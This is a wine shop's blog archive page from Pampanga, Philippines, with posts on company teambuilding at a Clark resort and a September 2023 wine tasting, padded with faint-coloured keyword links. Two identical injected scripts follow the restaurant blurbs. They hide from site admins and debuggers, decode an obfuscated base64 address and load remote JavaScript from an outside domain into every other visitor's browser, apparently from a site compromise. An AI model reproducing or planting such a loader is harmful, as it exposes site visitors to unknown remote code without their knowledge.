<p style="font-weight: 400;"><span style="color: #95a5a6;">Frequent visitor have discovered one&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>fine-dining restaurant in Clark Philippines</u></strong></a>&nbsp; that offers the luxury of fine dining food and service but without the stiff ambiance of a fine dining restaurant.&nbsp; Generally lauded the Greenhouse Caf&eacute; (GHC) Restaurant and Gardens as the&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>best restaurant in Clark Pampanga</u></strong></a>, visitors characterize this restaurant in Clark Philippines as a modern fine dining restaurant.&nbsp;&nbsp; You can get more information by logging on the web site of&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>Greenhouse Caf&eacute; Restaurant and Gardens</u></strong></a>.</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">GHC is also known among wine lovers to be a&nbsp;<strong><a style="color: #95a5a6;" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer"><u>good place to drink wine in Pampanga</u></a></strong>.&nbsp; With over a thousand wines on the list and all of the wines are priced fairly with very low mark-up, GHC offers the best wine list among all restaurants in Pampanga.</span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >September 26, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/09/26/venue-for-teambuilding-in-resort-in-clark-pampanga-used-by-kmc-mag-solutions-inc-on-september-12-13-2023/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-09-26T03:08:02+00:00" >2023-09-26 03:08:02</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:18:27</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Venue for teambuilding in resort in Clark Pampanga used by  KMC Mag Solutions, Inc. on September 12-13, 2023</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2781 post-loop-9 post-parity-odd single-small  post-2781 post type-post status-publish format-standard hentry category-event category-events category-press'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/09/06/venue-for-teambuilding-in-resort-in-clark-pampanga-used-by-bank-of-commerce-main-office-on-september-2-3-2023/' class='small-preview' title='Venue for teambuilding in resort in Clark Pampanga used by Bank of Commerce – Main Office on September 2-3, 2023'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/event/" rel="tag">Event</a>, <a href="http://www.yatswinecellars.com/category/events/" rel="tag">Events</a>, <a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/09/06/venue-for-teambuilding-in-resort-in-clark-pampanga-used-by-bank-of-commerce-main-office-on-september-2-3-2023/' rel='bookmark' title='Permanent Link: Venue for teambuilding in resort in Clark Pampanga used by Bank of Commerce – Main Office on September 2-3, 2023'>Venue for teambuilding in resort in Clark Pampanga used by Bank of Commerce – Main Office on September 2-3, 2023			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Bank of Commerce – Main Office held its Team Building in Clearwater Resort on September 2-3, 2023.   <a href="http://www.clarkphilippines.com" target="_blank" rel="noopener noreferrer">Clark Pampanga</a> was the preferred destination for this event not only because of its proximity to Manila and good roads for a smooth journey but also the good law and order record of this freeport city.</p>
<p><img class="size-medium wp-image-35971 aligncenter" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2023/09/Bank-of-Commerce-1-300x225.jpg" alt="" width="300" height="225" /></p>
<p>A total of 40 participants gathered in this lake resort in Clark Pampanga to hold their Team Building.  To many participants who live in congested big cities, it is a treat just to experience the leisure lifestyle and natural surroundings around the lake and beach of this resort in Clark.</p>
<p><img class="size-medium wp-image-35972 aligncenter" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2023/09/Bank-of-Commerce-2-300x169.jpg" alt="" width="300" height="169" /></p>
<p style="font-weight: 400;">Pampanga has become a destination location of choice over the last few years, partly because of the relatively comfortable journey coming from Manila, and partly because there are a good variety of event venues for teambuilding organizers to choose from.  <a href="http://www.clearwaterphilippines.com" target="_blank" rel="noopener noreferrer">Clearwater Resort</a> is one of the few resorts near Manila that offers natural outdoor venues of various sizes, accommodating group sizes from 50 to 1500 comfortably.   This resort in <a href="http://www.clarkphilippines.com" target="_blank" rel="noopener noreferrer">Clark Pampanga</a> is also well regarded for staycation especially for families with children.</p>
<p><img class="size-medium wp-image-35970 aligncenter" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2023/09/Bank-of-Commerce-3-300x169.jpg" alt="" width="300" height="169" /></p>
<p><img class="alignleft size-full wp-image-35745" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2022/11/icons8-natural-user-interface-2-50.png" alt="" width="50" height="50" /><a href="http://www.clearwaterphilippines.com" target="_blank" rel="noopener noreferrer">Click here for more information about this resort in Clark as well as its accommodation and event facilities.</a></p>
<p>&nbsp;</p>
<hr />
<p>This <a href="http://www.ClearwaterPhilippines.com" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">resort in Clark Pampanga</span></a> play host again to teambuilding exercises for companies travelling from Manila.  Improved roads linking Metro Manila to Clark Freeport in Pampanga further entices Manila-based companies to hold their events in resorts like Clearwater Resort in <a href="http://www.ClarkPhilippines.com" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">Clark Pampanga</span></a>.   Clark Pampanga offers many other attractive features and amenities.  One of the favorite stops that visitors to Clark Pampanga make is the famous wine shop called <a href="http://www.ClarkWineCenter.com" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">Clark Wine Center</span></a>.</p>
<hr />
<p>A must-visit place for wine lovers visiting Pampanga is the biggest wine shop in Dau and Angeles City, called <a href="http://http;//www:winecityphilippines.com" target="_blank" rel="noopener noreferrer"><u>Wine City</u></a> to pick up a few good bottles of wine to bring back home to enjoy with family and friends.</p>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<p>Greenhouse Café <u>Garden Restaurant in Clark</u> is a <u>fine dining restaurant in Pampanga</u> that offers three dining venues, namely Indoor <u>Fine Dining Restaurant</u>, <u>Alfresco Dining at the Garden Restaurant</u>, and <u>Private Dining inside the Wine Cellar</u>.   Greenhouse Café a new fine dining restaurant in Clark Pampanga that offers the <u>best wine list in Pampanga</u>.</p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt; color: #ecf0f1;"><em>Reiterate: </em>While you are here in this <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine shop in Pampanga</a>, you can also do some <a style="color: #ecf0f1;" title="Cigar Shopping in Wine City Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shopping</a> in this <a style="color: #ecf0f1;" title="Cigar Shop in Pampanga, Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shop</a> in Pampanga. At the same time, why not enjoy a nice <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">glass of wine</a> at the <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> here? This <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> in Pampanga serves a number of quality <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wines by the glass</a> at very reasonable prices. And for those with a taste for fine <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a>, the <a style="color: #ecf0f1;" title="Liquor Shop in Pampanga" href="https://winecityphilippines.com/aged-bourbon/">Liquor shop</a> of <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a> sells a variety of top-shelf <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a> from Islay, Speyside, Highland in Scotland, a the award-winning Kavalan <a style="color: #ecf0f1;" title="Single Malt Whiskey in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">single malt whiskey</a> from Taiwan. And when you feel a little hungry, just stop by the <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">wine bistro</a> in Pampanga for some delectable <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">Bistro classics</a>. Not in the mood for alcoholic drinks yet? No problems, just order a cup of Nespresso from the <a style="color: #ecf0f1;" title="Coffee Shop in Pampanga" href="https://winecityphilippines.com/1832-2/">coffee shop</a> in Pampanga, lay back and relax in <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a>, a multi-purpose <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine store</a> in Pampanga.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Café" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that not only offers a relaxing <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a> dining venue but also offers the best restaurant wine list in Pampanga and top quality <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.  Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.     <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that offers the <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a> giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Pampanga&rsquo;s crown jewel,&nbsp;Clark Freeport is a hub away from Manila for business and pleasure.&nbsp;&nbsp; Pampanga is a vibrant destination for both locals and tourists who are interested in food and wine.&nbsp; The question in many visitors&rsquo; minds is what is&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>the best restaurant in Pampanga</u></strong></a>?</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Frequent visitor have discovered one&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>fine-dining restaurant in Clark Philippines</u></strong></a>&nbsp; that offers the luxury of fine dining food and service but without the stiff ambiance of a fine dining restaurant.&nbsp; Generally lauded the Greenhouse Caf&eacute; (GHC) Restaurant and Gardens as the&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>best restaurant in Clark Pampanga</u></strong></a>, visitors characterize this restaurant in Clark Philippines as a modern fine dining restaurant.&nbsp;&nbsp; You can get more information by logging on the web site of&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>Greenhouse Caf&eacute; Restaurant and Gardens</u></strong></a>.</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">GHC is also known among wine lovers to be a&nbsp;<strong><a style="color: #95a5a6;" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer"><u>good place to drink wine in Pampanga</u></a></strong>.&nbsp; With over a thousand wines on the list and all of the wines are priced fairly with very low mark-up, GHC offers the best wine list among all restaurants in Pampanga.</span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >September 6, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/09/06/venue-for-teambuilding-in-resort-in-clark-pampanga-used-by-bank-of-commerce-main-office-on-september-2-3-2023/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-09-06T03:13:01+00:00" >2023-09-06 03:13:01</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:18:54</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Venue for teambuilding in resort in Clark Pampanga used by Bank of Commerce – Main Office on September 2-3, 2023</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2755 post-loop-10 post-parity-even single-small  post-2755 post type-post status-publish format-standard hentry category-event category-events category-press category-wine-lifestyle-in-philippines'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/08/22/wine-tasting-in-clark-wine-shop-in-september-2023/' class='small-preview' title='Wine Tasting in Clark Wine Shop in September 2023'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/event/" rel="tag">Event</a>, <a href="http://www.yatswinecellars.com/category/events/" rel="tag">Events</a>, <a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a>, <a href="http://www.yatswinecellars.com/category/wine-lifestyle-in-philippines/" rel="tag">Wine Lifestyle in Philippines</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/08/22/wine-tasting-in-clark-wine-shop-in-september-2023/' rel='bookmark' title='Permanent Link: Wine Tasting in Clark Wine Shop in September 2023'>Wine Tasting in Clark Wine Shop in September 2023			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>The next wine tasting of <a href="http://www.clarkwinecenter.com" target="_blank" rel="noopener noreferrer">Clark Wine Center</a> will take place on <strong>Friday 22<sup>nd</sup> September, 2023</strong>. <a href="http://www.clarkwinecenter.com" target="_blank" rel="noopener noreferrer">Clark Wine Center</a> is located along the main highway coming into <a href="http://www.clarkphilippines.com" target="_blank" rel="noopener noreferrer">Pampanga Clark Freeport</a>. This stand-alone white building is easily visible on the right side of the highway (going towards Mimosa and <a href="http://www.clearwaterphilippines.com" target="_blank" rel="noopener noreferrer">Clearwater Resort</a>).</p>
<p>For this wine tasting event in Clark, leading wine supplier in Pampanga – <a href="http://www.yatswinecellars.com" target="_blank" rel="noopener noreferrer">Yats Wine Cellars</a> – will simulate the wine service sequence of a 4-course meal. (Food is not included in the wine tasting.) Here are the wines selected for this wine tasting event in Clark Pampanga:</p>
<p><span style="color: #800080;">· NV Crémant de Bourgogne Brut, Aegerter</span><br />
<span style="color: #800080;">· 1999 Meursault, Chateau De Guettes, Francois Parent</span><br />
<span style="color: #800080;">· 1998 Ch. La Croix D&#8217;Arrialh, Montagne St Emilion</span><br />
<span style="color: #800080;">· 1996 Ch. De Myrat,Sauternes</span></p>
<p>Ticket price is <strong>p1,500</strong> per person (<strong>p2,500</strong> for two-person).</p>
<p><img class="aligncenter size-medium wp-image-2758" src="http://www.yatswinecellars.com/wp-content/uploads/2023/08/page-300x151.jpg" alt="" width="300" height="151" srcset="http://www.yatswinecellars.com/wp-content/uploads/2023/08/page-300x151.jpg 300w, http://www.yatswinecellars.com/wp-content/uploads/2023/08/page.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>The <a href="http://www.clarkwinecenter.com" target="_blank" rel="noopener noreferrer">Clark Wine Center</a> wine tasting event will be held on the second floor of the wine shop. It starts at <strong>5:30pm</strong> and will last for <strong>2 hours</strong>. This is a self-paced event so wine lovers can take time to enjoy the wine tasting slowly or if you have prior commitments, complete it in just <strong>45 minutes</strong>.</p>
<p>For tickets and inquiries, contact us via:</p>
<p>Email: <a href="mailto:Manager@YatsWineCellars.com?subject=Service Event" target="_blank" rel="noopener noreferrer">Manager@YatsWineCellars.com</a><br />
In Pampanga: <strong>(045) 499-6200</strong><br />
In Manila: <strong>(632) 8 633-1566</strong><br />
Mobile/WhatsApp: <strong>0917-5204393</strong></p>
<p>Dinner is NOT INCLUDED but some wine-appropriate snacks will be offered as small plates at reasonable prices. If you are looking for a good restaurant to enjoy a memorable meal after the event in Clark, you might want to make a booking for a private wine dinner at the <strong>Cellar 1855</strong> restaurant just 5 minutes down the road from <a href="http://www.clarkwinecenter.com" target="_blank" rel="noopener noreferrer">Clark Wine Center</a>.</p>
<p>Look forward to sharing an evening of wine and fun with you on <strong>Friday 22<sup>nd</sup> September, 2023</strong> in Clark Pampanga.</p>
<hr />
<p>Tourists visiting Clark Pampanga always make it a point to stop by the biggest wine shop in Dau and Angeles City, called <a href="http://www.winecityphilippines.com" target="_blank" rel="noopener noreferrer"><u>Wine City</u></a> to pick up a few good bottles of wine to bring back home to enjoy with family and friends before leaving the Philippines.</p>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<p>Greenhouse Café <u>Garden Restaurant in Clark</u> is a <u>fine dining restaurant in Pampanga</u> that offers three dining venues, namely Indoor <u>Fine Dining Restaurant</u>, <u>Alfresco Dining at the Garden Restaurant</u>, and <u>Private Dining inside the Wine Cellar</u>.   Greenhouse Café a new fine dining restaurant in Clark Pampanga that offers the <u>best wine list in Pampanga</u>.</p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt; color: #ecf0f1;"><em>Reiterate: </em>While you are here in this <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine shop in Pampanga</a>, you can also do some <a style="color: #ecf0f1;" title="Cigar Shopping in Wine City Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shopping</a> in this <a style="color: #ecf0f1;" title="Cigar Shop in Pampanga, Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shop</a> in Pampanga. At the same time, why not enjoy a nice <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">glass of wine</a> at the <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> here? This <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> in Pampanga serves a number of quality <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wines by the glass</a> at very reasonable prices. And for those with a taste for fine <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a>, the <a style="color: #ecf0f1;" title="Liquor Shop in Pampanga" href="https://winecityphilippines.com/aged-bourbon/">Liquor shop</a> of <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a> sells a variety of top-shelf <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a> from Islay, Speyside, Highland in Scotland, a the award-winning Kavalan <a style="color: #ecf0f1;" title="Single Malt Whiskey in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">single malt whiskey</a> from Taiwan. And when you feel a little hungry, just stop by the <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">wine bistro</a> in Pampanga for some delectable <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">Bistro classics</a>. Not in the mood for alcoholic drinks yet? No problems, just order a cup of Nespresso from the <a style="color: #ecf0f1;" title="Coffee Shop in Pampanga" href="https://winecityphilippines.com/1832-2/">coffee shop</a> in Pampanga, lay back and relax in <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a>, a multi-purpose <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine store</a> in Pampanga.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Café" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that not only offers a relaxing <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a> dining venue but also offers the best restaurant wine list in Pampanga and top quality <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.  Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.     <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> 